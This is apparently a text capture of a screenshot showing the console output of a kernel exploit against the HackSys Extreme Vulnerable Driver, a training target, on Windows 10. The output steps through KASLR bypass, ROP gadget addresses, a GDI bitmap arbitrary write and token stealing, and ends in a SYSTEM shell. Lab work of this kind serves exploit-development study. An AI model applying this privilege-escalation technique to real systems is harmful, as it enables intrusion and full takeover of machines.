 Command Prompt
C:\HEVD-Exploits>HS-StackOverflowGDI.exe
HackSys
Extreme Vulnerable Driver
Stack Overflow Windows 10 x64 Using GDI
[*] Exploit running on Windows Version: 10 or Server 2016 x64 build 14393
[*] Creating and Freeing AcceleratorTables -> Done!
[+] Duplicate AcceleratorTable Address: 0xFFFF80B740752000
[+] Manager Bitmap Handle at: 0xa6050d8f
[+] Manager Bitmap pvScan0 Pointer: 0xFFFF80B740752050
[*] Creating and Freeing AcceleratorTables -> Done!
[+] Duplicate AcceleratorTable Address: 0xFFFF80B74120D000
[+] Worker Bitmap Handle at: 0x4d050b2c
[+] Worker Bitmap pvScan0 Pointer: 0xFFFF80B74120D050
[*] Trying to get a handle to the following Driver: \\.\HacksysExtremeVulnerableDriver -> Done!
[+] Our Device Handle: 0x00000000000000A8
[*] Bypass KASLR and prepare our Bitmap Arbitrary Write ROP Chain -> Done!
[+] Kernel Base Address -> 0xFFFFF8020F20E000
[+] pop rax ; ret -> Gadget available at: 0xFFFFF8020F6563F5
[+] WorkerBitmap PvScan0 Address -> 0xFFFF80B74120D050
[+] pop r8 ; ret -> Gadget available at: 0xFFFFF8020F6333F6
[+] ManagerBitmap PvScan0 Address -> 0xFFFF80B740752050
[+] mov qword [r8], rax ; ret -> Gadget available at: 0xFFFFF8020F2106D0
[+] xor rax, rax ; ret -> Gadget available at: 0xFFFFF8020F34811A
[+] pop rsi ; ret -> Gadget available at: 0xFFFFF8020F2126E0
[+] pop rdi ; ret -> Gadget available at: 0xFFFFF8020F2905B4
[*] Lets send some Bytes to our Driver and ROP our StackOverflow into a Arbitrary Write -> Done!
[*] Reading System _EPROCESS structure -> Done!
[+] PsInitialSystemProcess Address is at: 0xFFFFF8020F5B6218
[+] System _EPROCESS is at: 0xFFFFCC05146AB040
[+] System PID is: 4
[+] System _LIST_ENTRY is at: 0xFFFFCC05157F6330
[+] System Token is: 0xFFFF9288BB0158AC
[*] Reading Current _EPROCESS structure -> Done!
[+] Current _EPROCESS Structure is at: 0xFFFFCC0516B2D080
[+] Current Process ID is: 7784
[+] Current _EPROCESS Token address is at: 0xFFFFCC0516B2D3D8
[+] Current Process Token is: 0xFFFF9288CDD68945
[*] Replace Current Token -> Done!
[!] Enjoy your Shell and Thank You for Flying Ring0 Airways ;)
C:\HEVD-Exploits>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\HEVD-Exploits>whoami
nt authority\system
C:\HEVD-Exploits>
红日俱乐部